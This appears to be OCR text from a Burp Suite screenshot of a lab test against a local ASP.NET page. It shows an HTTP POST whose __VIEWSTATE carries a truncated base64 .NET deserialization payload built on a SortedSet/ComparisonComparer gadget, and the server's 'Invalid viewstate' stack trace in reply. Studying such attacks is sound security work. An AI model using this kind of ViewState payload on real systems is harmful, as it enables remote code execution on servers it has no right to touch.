 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.0.118:8181
?
Request
Raw Params Headers Hex ViewState
POST /hello.aspx HTTP/1.1
Host: 192.168.0.118:8181
Content-Length: 3287
Cache-Control: max-age=0
Origin: http://192.168.0.118:8181
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/77.0.3865.120 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3
Referer: http://192.168.0.118:8181/hello.aspx
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
__VIEWSTATE=%2fwEy3xEAAQAAAP%2f%2f%2f%2f8BAAAAAAAAAAwCAAAASVN5c3RlbSwgVmVyc2lvbj00LjA
uMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODkFAQAAAIQBU3l
zdGVtLkNvbGxlY3Rpb25zLkdlbmVyaWMuU29ydGVkU2V0YDFbW1N5c3RlbS5TdHJpbmcsIG1zY29ybGliLCB
WZXJzaW9uPTQuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49Yjc3YTVjNTYxOTM0ZTA
4OV1dBAAAAAVDb3VudAhDb21wYXJlcgdWZXJzaW9uBUl0ZW1zAAMABgiNAVN5c3RlbS5Db2xsZWN0aW9ucy5
HZW5lcmljLkNvbXBhcmlzb25Db21wYXJlcmAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj0
0LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQgCAAA
AAgAAAAkDAAAAAgAAAAkEAAAABAMAAACNAVN5c3RlbS5Db2xsZWN0aW9ucy5HZW5lcmljLkNvbXBhcmlzb25
Db21wYXJlcmAxW1tTeXN0ZW0uU3RyaW5nLCBtc2NvcmxpYiwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5
ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODldXQEAAAALX2NvbXBhcmlzb24DIlN5c3R
?
<
+
>
+
1 match
Done
Response
Raw Headers Hex HTML Render
<configuration>
<system.web>
<compilation debug="true"/>
</system.web>
</configuration>
Note that this second technique will cause all files within a given application to
be compiled in debug mode. The first technique will cause only that particular file
to be compiled in debug mode.
Important: Running applications in debug mode does incur a memory/performance
overhead. You should make sure that an application has debugging disabled before
deploying into production scenario.
Stack Trace:
[InvalidCastException: Unable to cast object of type 'System.Collections.Generic.Sorte
System.Web.UI.HiddenFieldPageStatePersister.Load() +158
[ViewStateException: Invalid viewstate.
Client IP: 192.168.0.118
Port: 49521
Referer: http://192.168.0.118:8181/hello.aspx
Path: /hello.aspx
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
ViewState: /wEy3xEAAQAAAP////8BAAAAAAAAAAwCAAAASVN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx
[HttpException (0x80004005): The state information is invalid for this page and might
System.Web.UI.ViewStateException.ThrowError(Exception inner, String persistedState,
System.Web.UI.HiddenFieldPageStatePersister.Load() +274
System.Web.UI.Page.LoadPageStateFromPersistenceMedium() +257
System.Web.UI.Page.LoadAllState() +36
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolea
System.Web.UI.Page.ProcessRequest(Boolean includeStagesBeforeAsyncPoint, Boolean in
System.Web.UI.Page.ProcessRequest() +76
System.Web.UI.Page.ProcessRequestWithNoAssert(HttpContext context) +24
System.Web.UI.Page.ProcessRequest(HttpContext context) +62
ASP.hello_aspx.ProcessRequest(HttpContext context) +4
System.Web.CallHandlerExecutionStep.System.Web.HttpApplication.IExecutionStep.Execu
9,085 bytes | 593 millis